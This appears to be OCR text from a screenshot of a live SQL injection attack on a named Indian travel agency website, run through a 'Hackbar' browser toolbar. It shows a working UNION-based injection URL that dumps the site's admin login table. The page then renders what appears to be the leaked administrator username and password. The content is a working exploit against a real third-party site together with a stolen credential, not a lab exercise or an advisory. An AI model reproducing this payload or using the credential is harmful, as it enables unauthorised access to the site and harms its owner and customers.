 8:57 PM
1/25/2022
Cyberfox
Leading Travel & Tour Operat... × Leading Travel & Tour Operat... × +
https://suburban.travel/search.php?id=-1' union select 1,2,3,4,5,(SELECT+GROUP_CONCAT(login_id,0x3d3d,login_name,0x3d3d,login_password+SEPARATOR+0x3c62723e)+FROM+u899571509 Search
INT SQL- UNION BASED- LOCAL VARIABLE DIOS- ERROR/DOUBLE- TOOLS- WAF BYPASS- ENCODE- HTML- ENCRYPT- MORE- XSS- LFI- Arena LINKS-
Load URL
Split URL
Execute
http://suburban.travel/search.php?id=-1' union select 1,2,3,4,5,(SELECT+GROUP_CONCAT(login_id,0x3d3d,login_name,0x3d3d,login_password+SEPARATOR+0x3c62723e)+FROM+u899571509_suburban.admin_login
),7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26--+
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Replace
Home | Contact Call Us : +91- 93 888 4 888 3
suburban
TRAVELS
Recognised by Govt. of India, Ministry of Tourism
ABOUT US TOURS IN INDIA & ABROAD DESIGN YOUR HOLIDAY CRUISE SHIP TOURS OUTBOUND TOURS
Search Location Tour Category No.Of Days Maximum Budget
--Select-- --Select-- SEARCH
1==admin==m2FnK8tS@pA
9
No. of Days: 15 Details
Choose Your Interest !
International Tour Packages North India Tour Packages Travel Blog North East Tour Packages
Maldives Cruise Package Singapore Cruise Package Kerala Temple Tours Kerala Ayurveda Packages
Kerala Special Tour Packages Kerala Beach Vacations Honeymoon Tour Packages Kerala Backwater Tours